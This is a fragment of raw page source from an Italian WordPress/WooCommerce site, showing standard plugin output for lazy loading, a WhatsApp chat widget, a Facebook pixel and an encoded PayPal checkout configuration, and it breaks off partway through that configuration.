									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<div 
			class="qlwapp"
			style="--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:18px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;--qlwapp-scheme-box-max-height:400px;--qlwapp-scheme-box-message-word-break:break-all;--qlwapp-button-notification-bubble-animation:none;"
			data-contacts="[{&quot;id&quot;:0,&quot;bot_id&quot;:&quot;&quot;,&quot;order&quot;:1,&quot;active&quot;:1,&quot;chat&quot;:1,&quot;avatar&quot;:&quot;https:\/\/www.gravatar.com\/avatar\/00000000000000000000000000000000&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;393347940076&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;firstname&quot;:&quot;John&quot;,&quot;lastname&quot;:&quot;Doe&quot;,&quot;label&quot;:&quot;Support&quot;,&quot;message&quot;:&quot;Hello, if you have any questions, I&#039;m here to help!&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timezone&quot;:&quot;Europe\/Rome&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;timedays&quot;:[],&quot;display&quot;:{&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;e-landing-page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;wpdmpro&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_format&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;wpdmtag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_shipping_class&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;devices&quot;:&quot;all&quot;}}]"
			data-display="{&quot;devices&quot;:&quot;all&quot;,&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;e-landing-page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;wpdmpro&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_format&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;wpdmtag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_shipping_class&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}}"
			data-button="{&quot;layout&quot;:&quot;button&quot;,&quot;box&quot;:&quot;no&quot;,&quot;position&quot;:&quot;bottom-right&quot;,&quot;text&quot;:&quot;How can I help you?&quot;,&quot;message&quot;:&quot;Hello, if you have any questions, I&#039;m here to help!&quot;,&quot;icon&quot;:&quot;qlwapp-whatsapp-icon&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;393347940076&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;developer&quot;:&quot;no&quot;,&quot;rounded&quot;:&quot;yes&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timedays&quot;:[],&quot;timezone&quot;:&quot;&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;animation_name&quot;:&quot;&quot;,&quot;animation_delay&quot;:&quot;&quot;,&quot;whatsapp_link_type&quot;:&quot;web&quot;,&quot;notification_bubble&quot;:&quot;none&quot;,&quot;notification_bubble_animation&quot;:&quot;none&quot;}"
			data-box="{&quot;enable&quot;:&quot;yes&quot;,&quot;auto_open&quot;:&quot;no&quot;,&quot;auto_delay_open&quot;:1000,&quot;lazy_load&quot;:&quot;no&quot;,&quot;allow_outside_close&quot;:&quot;no&quot;,&quot;header&quot;:&quot;\n\t\t\t\t\t\t\t\t&lt;p style=\&quot;line-height: 1;text-align: left\&quot;&gt;&lt;span style=\&quot;font-size: 12px;vertical-align: bottom;letter-spacing: -0.2px;opacity: 0.8;margin: 5px 0 0 1px\&quot;&gt;Powered by&lt;\/span&gt;&lt;\/p&gt;\n\t\t\t\t\t\t\t\t&lt;p style=\&quot;line-height: 1;text-align: left\&quot;&gt;&lt;a style=\&quot;font-size: 24px;line-height: 34px;font-weight: bold;text-decoration: none;color: white\&quot; href=\&quot;https:\/\/quadlayers.com\/products\/whatsapp-chat\/?utm_source=qlwapp_plugin&amp;utm_medium=header&amp;utm_campaign=social-chat\&quot; target=\&quot;_blank\&quot; rel=\&quot;noopener\&quot;&gt;Social Chat&lt;\/a&gt;&lt;\/p&gt;&quot;,&quot;footer&quot;:&quot;&lt;p style=\&quot;text-align: start;\&quot;&gt;Need help? Our team is just a message away&lt;\/p&gt;&quot;,&quot;response&quot;:&quot;Write a response&quot;,&quot;consent_message&quot;:&quot;I accept cookies and privacy policy.&quot;,&quot;consent_enabled&quot;:&quot;no&quot;}"
			data-scheme="{&quot;font_family&quot;:&quot;inherit&quot;,&quot;font_size&quot;:&quot;18&quot;,&quot;icon_size&quot;:&quot;60&quot;,&quot;icon_font_size&quot;:&quot;24&quot;,&quot;box_max_height&quot;:&quot;400&quot;,&quot;brand&quot;:&quot;&quot;,&quot;text&quot;:&quot;&quot;,&quot;link&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;label&quot;:&quot;&quot;,&quot;name&quot;:&quot;&quot;,&quot;contact_role_color&quot;:&quot;&quot;,&quot;contact_name_color&quot;:&quot;&quot;,&quot;contact_availability_color&quot;:&quot;&quot;,&quot;box_message_word_break&quot;:&quot;break-all&quot;}"
		>
					</div>
		<noscript><img loading="lazy" height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=2167955486856826&ev=PageView&noscript=1&cd%5Bpage_title%5D=unhappiness&cd%5Bpost_type%5D=tag&cd%5Bpost_id%5D=1886&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=www.stefaniamorgante.com%2Ftag%2Funhappiness%2F" alt=""></noscript>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script id="wcPPCPSettings">
				window['wcPPCPSettings'] = JSON.parse( decodeURIComponent( '%7B%22cart%22%3A%7B%22total%22%3A%220.00%22%2C%22totalCents%22%3A0%2C%22needsShipping%22%3Afalse%2C%22isEmpty%22%3Atrue%2C%22currency%22%3A%22EUR%22%2C%22countryCode%22%3A%22IT%22%2C%22availablePaymentMethods%22%3A%5B%22ppcp%22%2C%22stripe_cc%22%2C%22stripe_klarna%22%2C%22bacs%22%5D%2C%22lineItems%22%3A%5B%5D%2C%22shippingOptions%22%3A%5B%5D%2C%22selectedShippingMethod%22%3A%22%22%7D%2C%22requiredFields%22%3A%5B%22billing_first_name%22%2C%22billing_last_name%22%2C%22billing_country%22%2C%22billing_wooccm12%22%2C%22billing_address_1%22%2C%22billing_postcode%22%2C%22billing_city%22%2C%22billing_state%22%2C%22billing_phone%22%2C%22billing_email%22%2C%22shipping_first_name%22%2C%22shipping_last_name%22%2C%22shipping_country%22%2C%22shipping_address_1%22%2C%22shipping_city%22%2C%22shipping_state%22%2C%22shipping_postcode%22%2C%22account_password%22%5D%2C%22version%22%3A%222.0.6%22%2C%22generalData%22%3A%7B%22clientId%22%3A%22AQOy7vFCzJpg5tsY11R-nBte1fm_1z1o9dXW2AI26LPJEtS9SoYQIy9WO_zyUvkpps8jYEPpWyZF3rXP%22%2C%22environment%22%3A%22production%22%2C%22partner_id%22%3A%22PaymentPlugins_PCP%22%2C%22page%22%3Anull%2C%22version%22%3A%222.0.6%22%2C%22is_admin%22%3Afalse%2C%22restRoutes%22%3A%7B%22connect%5C%2Faccount%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%5C%2Fadmin%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fadmin%5C%2Faccount%5C%2Fconnect%22%7D%2C%22domain-association-file%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%5C%2Fadmin%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fadmin%5C%2Fdomain-association-file%22%7D%2C%22cart%5C%2Fitem%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Fitem%22%7D%2C%22cart%5C%2Fshipping%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Fshipping%22%7D%2C%22cart%5C%2Fbilling%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Fbilling%22%7D%2C%22cart%5C%2Fcheckout%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Fcheckout%22%7D%2C%22cart%5C%2Frefresh%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Frefresh%22%7D%2C%22cart%5C%2Forder%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Forder%22%7D%2C%22order%5C%2Fpay%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Forder%5C%2Fpay%22%7D%2C%22billing-agreement%5C%2Ftoken%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fbilling-agreement%5C%2Ftoken%5C%2F%3F%28%3FP%3Cid%3E%5B%5C%5Cw-%5D%2B%29%22%7D%2C%22billing-agreement%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fbilling-agreements%5C%2F%28%3FP%3Cid%3E%5B%5C%5Cw-%5D%2B%29%22%7D%2C%22webhook%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fwebhook%5C%2F%28%3FP%3Cenvironment%3E%5B%5C%5Cw%5D%2B%29%22%7D%2C%22admin%5C%2Forder%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%5C%2Fadmin%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fadmin%5C%2Forder%5C%2F%28%3FP%3Corder_id%3E%5B%5C%5Cw%5D%2B%29%22%7D%2C%22admin%5C%2Ftracking%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%5C%2Fadmin%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fadmin%5C%2Forder%5C%2F%28%3FP%3Corder_id%3E%5B%5C%5Cw%5D%2B%29%5C%2Ftracking%22%7D%2C%22admin%5C%2Fwebhook%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%5C%2Fadmin%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fadmin%5C%2Fwebhook%22%7D%2C%22setup-tokens%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fvault%5C%2Fsetup-tokens%22%7D%2C%22payment-tokens%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fvault%5C%2Fpayment-tokens%22%7D%2C%22checkout%5C%2Fvalidation%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcheckout-validation%22%7D%7D%2C%22ajaxRestPath%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2F%25s%22%7D%2C%22errorMessages%22%3A%7B%22terms%22%3A%22Please%20check%20the%20terms%20and%20conditions%20before%20proceeding.%22%2C%22invalid_client_id%22%3A%22Invalid%20PayPal%20client%20ID.%20Please%20check%20your%20API%20Settings.%22%2C%22invalid_currency%22%3A%22PayPal%20does%20not%20support%20currency%20%25.%20Please%20use%20a%20supported%20currency.%22%2C%22order_button_click%22%3A%22Please%20click%20the%20%25s%20button%20before%20placing%20your%20order.%22%2C%22gpay_order_button_click%22%3A%22Please%20click%20the%20Google%20Pay%20button%20before%20placing%20your%20order%22%2C%22order_missing_address%22%3A%22Please%20fill%20out%20all%20billing%20and%20shipping%20fields%20before%20clicking%20PayPal.%22%2C%22order_missing_billing_address%22%3A%22Please%20fill%20out%20all%20billing%20fields%20before%20clicking%20PayPal.%22%2C%22cancel%22%3A%22Cancel%22%2C%22required_fields%22%3A%22Please%20fill%20out%20all%20required%20fields.%22%2C%22Y_N_NO%22%3A%223DS%20authentication%20failed.%22%2C%22Y_R_NO%22%3A%223DS%20authentication%20was%20rejected.%22%2C%22Y_U_UNKNOWN%22%3A%22Unable%20to%20complete%203DS%20authentication.%20Please%20try%20again.%22%2C%22Y_U_NO%22%3A%22Unable%20to%20complete%203DS%20authentication.%20Please%20try%20again.%22%2C%22Y_C_UNKNOWN%22%3A%223DS%20authentication%20challenge%20required%20but%20could%20not%20be%20completed.%20Please%20try%20again.%22%2C%22Y__NO%22%3A%223DS%20authentication%20could%20not%20be%20processed.%20Please%20try%20again.%22%2C%22U__UNKNOWN%22%3A%223DS%20system%20is%20currently%20unavailable.%20Please%20try%20again%20later.%22%2C%22___UNKNOWN%22%3A%223DS%20authentication%20status%20unknown.%20Please%20try%20again.%22%2C%22total%22%3A%22Total%22%2C%22ERROR_VALIDATING_MERCHANT%22%3A%22Domain%20registration%20is%20not%20complete.%20Visit%20https%3A%5C%2F%5C%2Fpaymentplugins.com%5C%2Fdocumentation%5C%2Fpaypal%5C%2Fapplepay%5C%2Fsetup%5C%2F%20for%20instructions%20on%20completing%20domain%20registration.%22%7D%2C%22i18n%22%3A%7B%22locale%22%3A%22%7B%5C%22AE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22AF%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22AL%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22County%5C%22%7D%7D%2C%5C%22AO%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22AT%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22AU%5C%22%3A%7B%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Suburb%5C%22%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22State%5C%22%7D%7D%2C%5C%22AX%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BA%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Canton%5C%22%2C%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BD%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22District%5C%22%7D%7D%2C%5C%22BE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BG%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22BH%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BI%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BO%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22BS%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BW%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%2C%5C%22label%5C%22%3A%5C%22District%5C%22%7D%7D%2C%5C%22BZ%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22CA%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postal%20code%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22CH%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Canton%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22CL%5C%22%3A%7B%5C%22city%5C%22%3A%7B%5C%22required%5C%22%3Atrue%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Region%5C%22%7D%7D%2C%5C%22CN%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22CO%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22CR%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22CW%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22CY%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22CZ%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22DE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22DK%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22DO%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22EC%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22EE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22ET%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22FI%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22FR%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22GG%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22label%5C%22%3A%5C%22Parish%5C%22%7D%7D%2C%5C%22GH%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Region%5C%22%7D%7D%2C%5C%22GP%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22GF%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22GR%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22GT%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22HK%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Town%20%5C%5C%5C%2F%20District%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Region%5C%22%7D%7D%2C%5C%22HN%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22HU%5C%22%3A%7B%5C%22last_name%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%5D%2C%5C%22priority%5C%22%3A10%7D%2C%5C%22first_name%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%5D%2C%5C%22priority%5C%22%3A20%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22priority%5C%22%3A65%7D%2C%5C%22city%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%2C%5C%22address-field%5C%22%5D%7D%2C%5C%22address_1%5C%22%3A%7B%5C%22priority%5C%22%3A71%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22priority%5C%22%3A72%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22County%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22ID%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22IE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Atrue%2C%5C%22label%5C%22%3A%5C%22Eircode%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22County%5C%22%7D%7D%2C%5C%22IS%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22IL%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22IM%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22IN%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22PIN%20Code%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22State%5C%22%7D%7D%2C%5C%22IR%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22priority%5C%22%3A50%7D%2C%5C%22city%5C%22%3A%7B%5C%22priority%5C%22%3A60%7D%2C%5C%22address_1%5C%22%3A%7B%5C%22priority%5C%22%3A70%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22priority%5C%22%3A80%7D%7D%2C%5C%22IT%5C%22%3A%7B%5C%22postcode%5C%22%3A%5B%5D%2C%5C%22state%5C%22%3A%5B%5D%7D%2C%5C%22JM%5C%22%3A%7B%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Town%20%5C%5C%5C%2F%20City%20%5C%5C%5C%2F%20Post%20Office%5C%22%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%